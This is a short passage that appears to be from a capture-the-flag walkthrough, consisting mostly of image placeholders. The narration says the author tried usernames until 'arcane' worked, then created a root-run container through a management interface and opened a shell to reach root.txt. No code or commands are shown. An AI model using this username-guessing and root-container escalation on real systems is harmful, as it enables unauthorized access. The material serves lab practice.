
I tried multiple usernames until arcane seemed to work with the password:

We can now create a container which will run under the root user:




Now we can click Create Container.
Next up we head over to the container and click on Shell:


root.txt